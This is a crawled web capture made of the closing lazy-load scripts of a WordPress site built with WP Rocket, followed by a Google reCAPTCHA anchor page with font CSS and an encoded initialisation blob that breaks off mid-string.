if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://arturosanchez.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["https:\/\/arturosanchez.com\/wp-content\/uploads\/2025\/02\/cerdo-iberico-en-la-dehesa.webp"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768556498 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8&co=aHR0cHM6Ly9hcnR1cm9zYW5jaGV6LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=65xuwupk4ndw
body_size: 48433
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="u7U0EjCe4vht3Icxp9vkiA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="u7U0EjCe4vht3Icxp9vkiA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="u7U0EjCe4vht3Icxp9vkiA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpbDnsK7wpXDksKAwrXClxhIKxzDlcOuYcKmBkl3woJEwq/[base64]/ChWPDjwfDhsOQLsK2BUJ3HcKPw4XDlMKkwoU5w7bDocOidsO/w7BwwowmcT/DhcKhw4YhXxNXwoJSCiLCqy7Cmy3ChBlfw7oNXsKIwqPDohp7wqF0OXXDrzrCl8KpN1Fzw4UNVMKhwqMeRMKRw6wSB13CmUrDvBBYwo3DqMKow6MIw4d9JD/DrMOTw5PDiRM4wofCqj/DkcOhIGdSw6d1MsOAw59jFMOCTsK7RsKvwrvCk8K5wr0BBMKQw7suGQXCmwE3JHvDnS1Va8KkDsOyNhcPw4hXwq/DlMOBS8OJw7jDjcOEesO/b8O8YcKBwqnDmFTDiAYNfDs8wpvCtcKhNcKvw7XChcK3NmwfVVN1KsOYQ23DiMOuJFPCt3QnUcK8wqjDqMOhw6BRdcKAN8KCwoUaw6IjaxfCpMO2w57CusKibz4Pw442w5DCuMKKcsKqNsORccKLMcK/M3YywqstVV0TFj7Csnhlw5zDjzdVwq9mPyZ6TMOqGMKEwpkVGcK8NSUjwrsWf8O1w40RUsO1w5lsw6s0CC3DqcO+w7JHIcKkw7pAU8OJSwTCt1XCqkjCoBrCjg/CuztrfsOXbcOow749ORgPDsKkwrjCjiYrU8K/w6V0DcKMDcOFwp4lwpc9wqQKw5fDt0TCn8OteMKCKsOcBi/Di8KrwqRdJnzDg35uw6dUw4LDtHEBw6IIQVVOVHnClyAdFcKTJMKew5JqQ8Oow6/[base64]/[base64]/CrkEhw5EFw5XDnh1UWUl5EcKuw7pMw5RIw7xHw6bCpi7CmgjCsMKiwpfDgCQJUMK/wrrDvS4HTcOLw47DtMKnw7fDp2rChUhjTcOTPcKfDcK9w7HDqcKuJCtTwrzCqsOPdlYdOcK6PSXCpGgowq90ZHp1WMOhWHPDiGPCjsO4VcOFeyPComcDRMKYR8KIw7fCnn5sT8OJwprCoMO6w4/Dpg1vw4pgHcO9w7giKn/DlShVN0Jlw7oNwpEXacO/[base64]/w4sicxHDgE9swqltw7jDj8KUJErDt2XCncKfDMK8aMOvwqYZV8OVO8KNb1bDggt4K8OQwr/Clygaw6HCucOUesKUTMKCOV8Mw5Buw40vw5UiKC4bYHPCszHDjsOtDCw5w7/CsMO3wo3CoxBUwpI4wojDtU3DrD0Nw5rClMONFcOCIcKrw4BIKMK3wpMzwpjCrMK0MBUZecOXGMK9w4PCk1k4w5sRwpHCkG/Dnnt7UsKkw5QVw5wfBX/Cp8OrQFrCp2FwTcOeIVjDvCHCrWfChlZUAMObdcKtw5PDp8KSw7vDjMKWG8Ktw4/CmmvDgUfDog9DwpBMw6JBwrhbDcKEw6vDkMOnPMKawo7CrBXDpMKpW8OuwpbCj8OTw5DCqMKLw4xswrwSw5lBQiLCtBzDul8vacKnecKqQ8KFw43DtApGw7B/XTjCpDI6w6QyJC/DgMKqwqDDqcKywoPDtTVvw5/CpsO3PsOGw7lOw4oaE8KFw7paFsKPwrLDi3TCncKww5HCtDIYFcK5wr1mJhjDkMK3DGrDucO/[base64]/[base64]/[base64]/CmU5xwrvDpTN8wr/Ct8OQNsOyJMOFFB7CljXDjcOIPMOuwqV9w77CgsKMwqfDixcPFMOWBlPCgGzCsn/[base64]/CscK5w7RfwqTCnMKvGBwJDVVmw6jCpGpucCrDgnVNworCq8KQw7caI8O/w6p0wrZ9wrY3SnfCjsKHw7RWLsKOwoEOacKdw7hLwpHCiC5EN8KCwrvCqsOCw5lUwpPDkBjDnFNdE1QbUVDDusKHwpRYZG8yw5jDssKgw4DCjmXCr8O8f3B7w6/DsW0FHcKrwpXDlcOAcMOkJcO5woPCvXNVGHvDpUPDrcKXwpLDkEfCjsOhfzrCnsKuw7Y8RVXCqXLDgS/DkQTCixMiw4vDuURHMyIxUsOsUx4zBATCkMKOHGEUEcKcJsOlwqtfw7